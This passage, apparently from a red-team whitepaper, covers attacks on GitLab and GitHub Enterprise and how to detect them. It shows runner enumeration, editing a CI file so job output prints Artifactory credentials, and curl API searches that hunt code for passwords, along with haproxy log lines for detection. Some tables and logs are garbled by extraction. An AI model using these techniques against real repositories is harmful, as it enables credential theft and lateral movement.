<sup>15</sup> https://docs.gitlab.com/runner/



*Listing repository with GitLab Runner configured*

This can also be identified via the GitLab Runners API<sup>16</sup>. An example command is shown below to get a listing of all runners that are available to the user being authenticated as.

**curl --**header "PRIVATE-TOKEN: apiToken" https**://**gitlabHost**/**api**/**v4**/**runners

<sup>16</sup> https://docs.gitlab.com/ee/api/runners.html



*Getting list of runners our user can access*

Once an attacker has a listing of the runners available, they need to determine which repository the runners are being used on. This can be performed using the below example request by passing the runner ID at the end of the request.



```
": "http://gitlab-server/adumbledore/secret-spells.git",
": "http://gitlab-server/adumbledore/testingstuff.git",
```
*Getting repos associated with GitLab runners*

Now that an attacker has identified they have access to a runner within a repository, they can modify the CI configuration file<sup>17</sup>. This by default is named ".gitlab-ci.yml". In the below example, the CI configuration file is modified to print the Artifactory username and password to the console that was being used as a part of this CI/CD pipeline.

<sup>17</sup> https://docs.gitlab.com/ee/ci/yaml/



*Modifying CI configuration file*

After a CI configuration file is modified, it immediately triggers the pipeline to run with the new instructions that are given. When viewing the job that ran via the pipeline, you can see the Artifactory credentials have been displayed on the console.

```
1 Running with gitlab-runner 14.7.0 (98daeee0)
         on gitlab-server ktTypYr7
    3 Preparing the "shell" executor
    4 Using Shell executor...
    6 Preparing environment
    7 Running on gitlab-server...
   9 Getting source from Git repository
   10 Fetching changes with git depth set to 50...
   11 Reinitialized existing Git repository in /home/gitlab-runner/builds/ktTypYr7/0,
   12 Checking out dbcc2b3b as main...
   13 Skipping Git submodules setup
  15 Executing "step_script" stage of the job script
\checkmark16 $ curl -u $ARTIFACTORY USER:$ARTIFACTORY PASS -X PUT "http://artifactory.hogwar
                    % Received % Xferd Average Speed Time
   17 % Total
                                                                Time
                                                                         Time Current
   18
                                        Dload Upload Total
                                                                Spent
                                                                        Left Speed
   19 100
             874
                    \bullet655 100 219
                                         3945
                                                1319 --:--:-- --:--:-- --:--:- 5361
   20 \t{}21"repo" : "test-repo",
   22 -"path" : "/configuration.yml",
   23 -"created": "2022-01-25T08:44:05.871-05:00",
   24
         "createdBy" : "admin",
   25 -"downloadUri" : "http://192.168.1.44/artifactory/test-repo/configuration.yml
   26
         "mimeType" : "text/plain",
         "size" : "219",
   27 -28
         "checksums" : {
   29
           "shal": "ff6de40e3f4a036be994482e54e80d672d6a5d58",
           "md5": "e190b43394561e94088672614e249b9a",
   31"sha256": "5fc55a4a05986714d57fad92643c7e5c03e293b394469e28461ad88756447e4
   32<sub>2</sub>\mathbf{L}33
         "originalChecksums" : {
           "sha256": "5fc55a4a05986714d57fad92643c7e5c03e293b394469e28461ad88756447e4
   34
   35
         Υ.
         "uri": "http://192.168.1.44/artifactory/test-repo/configuration.yml"
   37 }$ echo $ARTIFACTORY_USER
   38 admin
   39 $ echo $ARTIFACTORY PASS
   40 Passw0rd!
   42 Job succeeded
```
*Showing job output*

Next, those credentials are used to access the Artifactory system.



*Proving access to Artifactory*

This successfully shows one method where an attacker could pivot from an SCM system to a distribution platform such as Artifactory.

# <span id="page-19-0"></span>GitHub Enterprise

GitHub Enterprise is a popular SCM system used by organizations. In this section, there will be an overview of common terminology, the access model and API capabilities of GitHub Enterprise. Additionally, attack scenarios against GitHub Enterprise will be shown, along with how these attacks can be detected in system logs.

### <span id="page-19-1"></span>BACKGROUND

### **Terminology**

In GitHub Enterprise, a key use of terminology is the use of "enterprise" and "organization". The term "enterprise" refers to the entire GitHub Enterprise instance. One to many organizations can be contained within an enterprise, and the enterprise manages all organizations. A fully detailed list of common terminology used in GitHub Enterprise can be found at this resource $^{18}$ .

### **Access Model**

### *Access Levels*

Users that have access to GitHub Enterprise are all members of the enterprise by default. The two primary enterprise roles are "Enterprise owner" and Enterprise member". Enterprise owners can manage organizations in the enterprise, administrators, enterprise settings and enforce policy across organizations. Enterprise members are members of organizations that are owned by the enterprise and can collaborate in their assigned organization. Enterprise members cannot access or configure enterprise settings. Details on these enterprise roles can be found at this resource<sup>19</sup>.

Within an organization, there are different roles as well. There are five main organization roles listed below. A detailed listing of organizations actions for these roles, along with a description of these roles can be found at this resource<sup>20</sup>.

- Organization Owners
- Organizations Members
- Security Managers

<sup>18</sup> https://docs.github.com/en/enterprise-server@3.3/get-started/quickstart/github-glossary

<sup>19</sup> https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-yourenterprise/roles-in-an-enterprise

<sup>20</sup> https://docs.github.com/en/enterprise-server@3.3/organizations/managing-peoples-access-to-yourorganization-with-roles/roles-in-an-organization

- GitHub App Managers
- Outside Collaborators

There are also different roles that can be assigned for repositories within an organization. Five key repository roles are listed below. A detailed listing of repository actions for these roles, along with a description of these roles can be found at this resource<sup>21</sup>.

- Read
- Triage
- Write
- Maintain
- Admin

### *Access Token Scopes*

When assigning an API access token, there are multiple options for permissions to assign to that access token. In GitHub Enterprise, these are called "scopes". These scopes determine whether the access token has access to repositories, SSH keys, users, and many other facets. A full and detailed listing of all available access token scopes in GitHub Enterprise is listed at this resource<sup>22</sup>.

### **API Capabilities**

The GitHub Enterprise REST API enables a user to perform several actions such as interacting with repositories, access tokens, SSH keys and more. Administrative actions can also be performed via the REST API. Full documentation on the REST API is available at this resource $^{23}$ .

<sup>21</sup> https://docs.github.com/en/enterprise-server@3.3/organizations/managing-access-to-your-organizationsrepositories/repository-roles-for-an-organization

<sup>22</sup> https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps#available-scopes

# <span id="page-21-0"></span>ATTACK SCENARIOS

The below scenarios are notable for an attacker to attempt against GitHub Enterprise and have been useful as a part of X-Force Red's Adversary Simulation engagements. This is not an exhaustive list of every single attack path available to execute on GitHub Enterprise. The below table summarizes the attack scenarios that will be described.



*Table of GitHub Enterprise Attack Scenarios*

### **Reconnaissance**

The first step an attacker will take once access has been gained to a GitHub Enterprise instance is to start performing reconnaissance. Reconnaissance that could be of value to an attacker includes searching for repositories, files, and code of interest.

### *Repository Reconnaissance*

An attacker may be looking for repositories that deal with a particular application or system. In this case, we are searching for "locat" to look for repositories with that search term in the name.

| <b>Enterprise</b> | locat                                 | $\frac{1}{2}$  | Pull requests Issues Explore                                |
|-------------------|---------------------------------------|----------------|-------------------------------------------------------------|
|                   | Repositories                          | $\overline{2}$ | 2 repository results                                        |
|                   | Code                                  | $\bf{0}$       |                                                             |
|                   | Commits                               | $\bf{0}$       | hpotter/wandLocator<br>⊟<br>Program to locate the top wands |
|                   | <b>Issues</b>                         | $\bf{0}$       | Updated 14 days ago                                         |
|                   | Packages                              | $\bf{0}$       | hpotter/broomLocator                                        |
|                   | <b>Topics</b>                         | $\mathbf{0}$   | ⊟<br>Locates brooms                                         |
|                   | Wikis                                 | $\bf{0}$       | Updated 14 days ago                                         |
|                   | <b>Users</b>                          | $\bf{0}$       |                                                             |
|                   | Advanced search<br><b>Cheat sheet</b> |                |                                                             |

*Searching for repositories via web interface*

Another option available to an attacker to search for a repository is via the Search REST API<sup>24</sup> as shown with the below example curl command.

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json' -H 
$'Authorization: Token apiKey' 
$'https://gheHost/api/v3/search/repositories?q=searchTerm'
```

```
"total_count": 2,<br>"incomplete_results": false,
"items": [
       "id": 2,<br>"node_id": "MDEwOlJlcG9zaXRvcnky",<br>"
       "nowe_co : hurworsccoszannychy",<br>"name": "wandlocator",<br>"full_name": "hpotter/wandlocator",<br>"private": false,
        'owner": {
           "login": "hpotter",
          "ισg".<br>"id": 6,<br>"node_id": "MDQ6VXNlcjY=",<br>"avatar_url": "https://github-enterprise.hogwarts.local/avatars/u/6?",
```
*Search result for search repositories API*

*File Reconnaissance*

<sup>&</sup>lt;sup>24</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/search#search-repositories

There may also be certain files of interest to an attacker based on file name. For example, maybe a file with "decrypt" in the file name. In this example, we are searching for Jenkins CI configuration files with the search term "jenkinsfile in:file".



*Searching for file via web interface*

Another option available to an attacker to search for a file is via the Search REST API<sup>25</sup> as shown with the below example curl command.

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json' -H 
$'Authorization: Token apiToken' 
$'https://gheHost/api/v3/search/commits?q=searchTerm'
```


*Searching result for search commits API*

### *Code Reconnaissance*

A primary area of interest for an attacker is searching for secrets within code, such as passwords or API keys. Code can be searched for a given search term via the web interface as shown below.

<sup>&</sup>lt;sup>25</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/search#search-commits

| <b>Enterprise</b> | password                              | $\boxed{I}$  | Pull requests Issues Explore                             |
|-------------------|---------------------------------------|--------------|----------------------------------------------------------|
|                   | Repositories                          | $\pmb{0}$    | 1 code result                                            |
|                   | Code                                  | $\bullet$    |                                                          |
|                   | Commits                               | $\bf{0}$     | hpotter/broomLocator<br>test.py                          |
|                   | <b>Issues</b>                         | $\bf{0}$     | $\mathbf{1}$<br>password: Passw0rd!                      |
|                   | Packages                              | $\bf{0}$     | Python Showing the top match Last indexed 13 seconds ago |
|                   | <b>Topics</b>                         | $\mathbf{0}$ |                                                          |
|                   | <b>Wikis</b>                          | $\bf{0}$     |                                                          |
|                   | <b>Users</b>                          | $\mathbf{0}$ |                                                          |
|                   |                                       |              |                                                          |
|                   | <b>Languages</b>                      |              |                                                          |
|                   | Python                                | 1            |                                                          |
|                   | Advanced search<br><b>Cheat sheet</b> |              |                                                          |

*Searching code via web interface*

Searching for secrets within code can also be accomplished via the Search REST API<sup>26</sup> as shown with the below example curl command.

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json' -H 
$'Authorization: Token apiToken' 
$'https://gheHost/api/v3/search/code?q=searchTerm'
```


*Searching result for code search API*

<sup>26</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/search#search-code

### *Logging of Reconnaissance*

Search requests for files, repositories and code within GitHub Enterprise are logged in the haproxy log file (/var/log/haproxy.log) as shown below. These logs should be forwarded to a Security Information and Event Management (SIEM) system, where they can be ingested, and alerts built from them for anomalous activity.

| $-f6,7,20-22$ grep -i http                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| 192.168.1.54:35296 [27/Jan/2022:16:05:02.850] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=locat"<br>192.168.1.54:35342 [27/Jan/2022:16:18:54.915] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=jenkinsfile"<br>192.168.1.54:35354 [27/Jan/2022:16:21:51.155] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=jenkinsfile"<br>192.168.1.54:35356 [27/Jan/2022:16:23:11.026] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=jenkinsfile∈=file"<br>192.168.1.54:35358 [27/Jan/2022:16:23:21.742] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=jenkinsfile∈:file"<br>192.168.1.54:35360 [27/Jan/2022:16:23:35.448] https://github-enterprise.hogwarts.local/api/v3/search/repositories /api/v3/search/repositories?q=jenkinsfile%20in:file<br>192.168.1.54:35364 [27/Jan/2022:16:24:08.057] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=kenkinsfile%20in:file"<br>192.168.1.54:35366 [27/Jan/2022:16:24:30.484] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=jenkinsfile%20in:file"<br>192.168.1.54:35368 [27/Jan/2022:16:24:43.254] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=jenkinsfile∈:file"<br>192.168.1.54:35370 [27/Jan/2022:16:25:26.086] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=jenkinsfile"<br>192.168.1.54:35372 [27/Jan/2022:16:26:26.745] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=Jenkinsfile"<br>192.168.1.54:35376 [27/Jan/2022:16:27:44.165] https://github-enterprise.hogwarts.local/api/v3/search/commits /api/v3/search/commits?q=jenkinsfile"<br>192.168.1.54:35408 [27/Jan/2022:16:34:22.980] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=password"<br>192.168.1.54:35412 [27/Jan/2022:16:36:45.283] https://github-enterprise.hogwarts.local/api/v3/search/code /api/v3/search/code?q=ssword"<br>192.168.1.54:35414 [27/Jan/2022:16:37:00.472] 